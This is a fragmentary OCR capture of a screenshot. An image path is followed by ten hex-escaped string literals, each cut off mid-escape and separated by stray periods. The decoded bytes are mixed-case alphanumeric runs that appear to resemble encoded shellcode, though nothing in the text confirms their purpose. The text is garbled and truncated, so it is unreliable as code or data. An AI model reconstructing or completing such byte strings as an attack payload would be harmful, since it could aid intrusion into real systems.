
.
"\x49\x52\x42\x70\x4f\x4b\x4e\x48\x4e\x42\x5
.
"\x4f\x77\x45\x4c\x51\x34\x50\x52\x4a\x48\x5
.
"\x4b\x4f\x4b\x4f\x45\x38\x42\x78\x45\x70\x4
.
"\x51\x78\x46\x34\x42\x45\x51\x71\x42\x4d\x4
.
"\x50\x61\x50\x6e\x45\x70\x43\x58\x50\x43\x5
.
"\x43\x55\x46\x51\x4b\x6b\x4f\x78\x51\x4c\x4
.
"\x4c\x49\x49\x73\x43\x58\x46\x38\x47\x50\x4
.
"\x43\x58\x44\x34\x43\x59\x42\x4f\x50\x6e\x5
.
"\x50\x65\x43\x53\x51\x65\x45\x38\x50\x64\x4
.
"\x50\x45\x50\x68\x50\x6f\x47\x50\x47\x33\x5